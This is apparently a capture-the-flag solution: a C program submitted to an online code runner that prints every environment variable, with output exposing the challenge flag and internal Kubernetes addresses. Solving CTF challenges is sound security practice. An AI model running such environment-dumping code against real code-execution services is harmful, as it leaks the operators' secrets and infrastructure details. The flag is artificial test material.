 C Code Online Test Platform
Enter your C code:
#include <stdio.h>
int main(int argc, char** argv, char** arge)
{
    while(*arge)
    {
        printf("%s\n", *arge++);
    }
    return 0;
}
Run Code
Output:
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=./start.sh
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_a4f84646-b9d1-4af9-b6c4-66688232cd21_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/home/ctf
KUBERNETES_SERVICE_HOST=10.43.0.1